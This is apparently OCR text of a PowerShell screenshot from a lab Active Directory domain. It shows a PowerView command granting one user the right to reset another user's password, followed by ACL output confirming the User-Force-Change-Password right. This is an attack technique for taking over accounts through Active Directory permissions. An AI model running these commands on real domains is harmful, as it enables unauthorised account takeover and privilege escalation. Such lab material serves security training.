 Select Windows PowerShell
PS C:\Users\public> add-domainobjectacl -TargetIdentity ali -principalidentity usman -Rights Resetpassword
PS C:\Users\public> get-objectacl -resolveguids | ? {$_.securityidentifier -eq "S-1-5-21-383758568-3052187129-411058673-
1130"}
AceQualifier : AccessAllowed
InheritanceFlags : None
ObjectSID : S-1-5-21-383758568-3052187129-411058673-1131
IsCallback : False
AceType : AccessAllowedObject
AuditFlags : None
PropagationFlags : None
ObjectAceType : User-Force-Change-Password
OpaqueLength : 0
ActiveDirectoryRights : ExtendedRight
AccessMask : 256
AceFlags : None
BinaryLength : 56
ObjectDN : CN=ali,OU=vuln,DC=cyber,DC=local
InheritedObjectAceType : All
SecurityIdentifier : S-1-5-21-383758568-3052187129-411058673-1130
ObjectAceFlags : ObjectAceTypePresent
IsInherited : False
BinaryLength : 36
AuditFlags : None
InheritanceFlags : None
PropagationFlags : None
AceFlags : None
AccessMask : 393236
AceType : AccessAllowed
ObjectSID : S-1-5-21-383758568-3052187129-411058673-1131
SecurityIdentifier : S-1-5-21-383758568-3052187129-411058673-1130
IsCallback : False
ObjectDN : CN=ali,OU=vuln,DC=cyber,DC=local
AceQualifier : AccessAllowed
IsInherited : False
ActiveDirectoryRights : ReadProperty, GenericExecute, WriteDacl
OpaqueLength : 0